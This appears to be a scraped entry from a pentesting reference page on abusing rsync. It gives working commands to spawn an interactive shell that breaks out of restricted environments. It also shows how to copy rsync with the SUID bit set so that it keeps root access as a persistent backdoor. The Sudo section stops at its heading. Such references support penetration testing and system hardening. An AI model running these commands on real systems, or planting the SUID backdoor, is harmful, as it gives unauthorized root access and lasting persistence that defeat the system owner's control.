 .. / rsync Star 11,489
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
SUID #
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which rsync) .
./rsync -e 'sh -p -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
Sudo